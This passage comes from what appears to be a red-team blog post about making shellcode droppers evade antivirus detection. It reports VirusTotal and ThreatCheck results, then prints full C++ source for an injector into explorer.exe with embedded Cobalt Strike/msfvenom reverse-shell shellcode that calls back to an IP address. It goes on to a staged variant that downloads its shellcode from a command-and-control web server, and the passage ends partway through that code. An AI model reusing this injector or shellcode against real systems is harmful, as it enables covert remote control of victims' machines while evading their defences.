 https://www.virustotal.com/gui/file/1d42289fac501595b5e20e014f40a605e2332848531588734c3e93cb3062d2f8/detection
There was a total of 19/68 Anti-Virus vendors that flagged on this program. It’s important to note that most flagged of the vendors flagged it as Generic.Exploit.Metasploit, this is a huge indicator of what the AV Vendors are developing their signatures on. It seems that a large number of AV vendors may be sharing signatures or are at least alerting on the same things.
Interestingly enough, Microsoft Windows Defender detected this as malware; Which is great! Let’s take a look at ThreatCheck to get some more info. After analysis has been completed we see that ThreatCheck identified D0 66 41 8B 0C 48 44 8B as bad bytes; looking in Visual Studio, we can see that this is actually a part of our shellcode generated by MSFVenom.
 Analysis from ThreatCheck
Bonus Round - Cobalt Strike!
Taking it to the next level, let’s use our dropper for Cobalt Strike. Using the Payload Generator functionality, we have the ability to generate C++ shellcode for our dropper:

Afterwards, we are prompted a spot on disk to place our shellcode, checking out the file:

Boom! We have our shellcode. Time to slot it into our dropper and update the byte-values:
#include <iostream>
#include <Windows.h>
#include <tlhelp32.h>
#include <locale>
#include <string>

using namespace std;

HANDLE GetProcesHandleName() {
    HANDLE ProcessHandle;


    PROCESSENTRY32 procEntry;
    procEntry.dwSize = sizeof(PROCESSENTRY32);

    HANDLE allProcesses;
    allProcesses = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, NULL);

    if (Process32First(allProcesses, &procEntry) == TRUE) {
        while (Process32Next(allProcesses, &procEntry) == TRUE) {
            wchar_t newtargetProcName[1024] = L"explorer.exe";

            if (wcscmp(procEntry.szExeFile, newtargetProcName) == 0) {
                cout << "Process ID Found! PID: " << procEntry.th32ProcessID << "\n";
                ProcessHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, procEntry.th32ProcessID);
                return ProcessHandle;
            }

        }

    }

}

int main()
{
    HANDLE hProcess;
    SIZE_T dwSize = 892;
    DWORD flAllocationType = MEM_COMMIT | MEM_RESERVE;
    DWORD flProtect = PAGE_EXECUTE_READWRITE;
    LPVOID memAddr;
    SIZE_T bytesOut;
    hProcess = GetProcesHandleName();

	// msfvenom -p windows/x64/shell_reverse_tcp LHOST=xx.xx.xx.xx LPORT=1337 -f c
    unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a\x48\x89\xc1\x41\xb8\x50\x00\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x59\x5b\x48\x89\xc1\x48\x31\xd2\x49\x89\xd8\x4d\x31\xc9\x52\x68\x00\x02\x40\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6\x48\x83\xc3\x50\x6a\x0a\x5f\x48\x89\xf1\x48\x89\xda\x49\xc7\xc0\xff\xff\xff\xff\x4d\x31\xc9\x52\x52\x41\xba\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xd3\xe9\xe4\x01\x00\x00\xe8\xa2\xff\xff\xff\x2f\x48\x38\x68\x75\x00\x35\x4f\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x54\x41\x4e\x44\x41\x52\x44\x2d\x41\x4e\x54\x49\x56\x49\x52\x55\x53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f\x21\x50\x25\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\x49\x45\x20\x31\x30\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x32\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x36\x2e\x30\x29\x0d\x0a\x00\x35\x4f\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x54\x41\x4e\x44\x41\x52\x44\x2d\x41\x4e\x54\x49\x56\x49\x52\x55\x53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x54\x41\x4e\x44\x41\x52\x44\x2d\x41\x4e\x54\x49\x56\x49\x52\x55\x53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x54\x41\x4e\x44\x41\x52\x44\x2d\x41\x4e\x54\x49\x56\x49\x52\x55\x53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\x29\x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\x00\x00\x00\x41\xba\x58\xa4\x53\xe5\xff\xd5\x48\x93\x53\x53\x48\x89\xe7\x48\x89\xf1\x48\x89\xda\x41\xb8\x00\x20\x00\x00\x49\x89\xf9\x41\xba\x12\x96\x89\xe2\xff\xd5\x48\x83\xc4\x20\x85\xc0\x74\xb6\x66\x8b\x07\x48\x01\xc3\x85\xc0\x75\xd7\x58\x58\x58\x48\x05\x00\x00\x00\x00\x50\xc3\xe8\x9f\xfd\xff\xff\x33\x35\x2e\x31\x37\x30\x2e\x32\x34\x35\x2e\x36\x32\x00\x00\x00\x00\x00";


    memAddr = VirtualAllocEx(hProcess, NULL, dwSize,flAllocationType,flProtect);
    cout << "[+] Memory Allocated at:" << memAddr << "\n";

    WriteProcessMemory(hProcess, memAddr, buf, dwSize, &bytesOut);
    cout << "[+] Number of bytes written: " << bytesOut << "\n";

    CreateRemoteThread(hProcess, NULL, dwSize, (LPTHREAD_START_ROUTINE)memAddr, 0, 0, 0);
    return 0;
}
Now we can test very quickly before uploading to VT:
 Success! Our injector works again. Uploading to VT, we get the following results:
 https://www.virustotal.com/gui/file/dea855ce961772987be7eea1127fa49c6e85ca2bfbc1b43885b359a05496787e/details
This time, we notice significantly less “CobaltStrike” and more generic C2 signatures.
Process Injection - Staged
We’re going to use the exact same method as before, just this time, add a staged component to it. We’re going to use the urlmon library in C++ to make an HTTP call to retrieve stage 2 (our shellcode) from a Web Server. It’s important to note that when embeding the C2 URL as a string, running strings on the binary will reveal your C2 URL. There are various techniques you could do to bypass this, however, in this post, we’re strictly focusing on evading Anti-Virus. We used one additional Windows API in this section
- URLOpenBlockingStreamA - Retrieves files from a HTTP/HTTPS stream
#include <iostream>
#include <Windows.h>
#include <tlhelp32.h>
#include <locale>
#include <string>
#include <urlmon.h>
#include <cstdio>
#pragma comment(lib, "urlmon.lib")

using namespace std;

HANDLE GetProcesHandleName() {
    HANDLE ProcessHandle;


    PROCESSENTRY32 procEntry;
    procEntry.dwSize = sizeof(PROCESSENTRY32);

    HANDLE allProcesses;
    allProcesses = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, NULL);

    if (Process32First(allProcesses, &procEntry) == TRUE) {
        while (Process32Next(allProcesses, &procEntry) == TRUE) {
            wchar_t newtargetProcName[1024] = L"explorer.exe";

            if (wcscmp(procEntry.szExeFile, newtargetProcName) == 0) {
                cout << "Process ID Found! PID: " << procEntry.th32ProcessID << "\n";
                ProcessHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, procEntry.th32ProcessID);
                return ProcessHandle;
            }

        }

    }

}

int main()
{
    HANDLE hProcess;
    SIZE_T dwSize = 461;
    DWORD flAllocationType = MEM_COMMIT | MEM_RESERVE;
    DWORD flProtect = PAGE_EXECUTE_READWRITE;
